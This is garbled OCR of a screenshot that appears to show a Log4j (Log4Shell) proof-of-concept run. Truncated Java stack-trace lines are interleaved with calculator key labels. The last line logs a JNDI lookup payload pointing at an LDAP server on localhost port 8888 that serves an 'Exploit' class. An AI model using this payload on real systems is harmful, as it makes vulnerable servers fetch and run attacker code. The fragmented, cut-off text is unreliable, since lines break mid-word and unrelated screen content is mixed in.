 at org.apache.lo ssageSafely(AbstractLogger.jav
% CE C
at org.apache.lo ssage(AbstractLogger.java:2017
at org.apache.lo Enabled(AbstractLogger.java:19
¹/x x² ²√x ÷
at org.apache.lo (AbstractLogger.java:740)
at LogTest.main(
7 8 9 ×
Caused by: java.lang nt : Class javax.naming.spi.Nam
at java.lang.Cla
4 5 6 −
at javax.naming. omReference(NamingManager.java
1 2 3 +
at javax.naming. ce(DirectoryManager.java:189)
at com.sun.jndi. 085)
+/− 0 . =
... 38 more
2021-12-20 15:26:51 ERROR LogTest:8 - ${jndi:ldap://localhost:8888/com.dftt.Exploit}